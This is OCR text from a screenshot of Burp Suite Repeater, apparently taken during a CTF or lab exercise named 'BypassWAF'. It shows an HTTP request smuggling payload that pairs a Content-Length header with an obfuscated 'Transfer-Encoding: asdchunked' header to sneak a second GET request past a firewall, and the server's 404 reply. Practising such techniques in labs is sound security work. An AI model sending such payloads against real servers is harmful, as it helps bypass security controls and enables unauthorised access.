 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
BypassWAF 2 < 1 × 2 × +
Send group (single connection) Cancel < > Target: http://157.245.34.115:31790 HTTP/1 ?
? Group send options
Send (current tab)
✓ Send group in sequence (single connection) Ctrl+Space
Send group in sequence (separate connections)
\n
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 37
7 GET /ksu3nsj9c HTTP/1.1
8 Host: 157.245.34.115:31790
9
10
11 0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn/20.0.4
3 Date: Thu, 09 Mar 2023 22:51:53 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 207
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on the server. If you entered the URL
manually please check your spelling and try again.
</p>
13
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 3
Response Headers 5
Done
380 bytes | 12 millis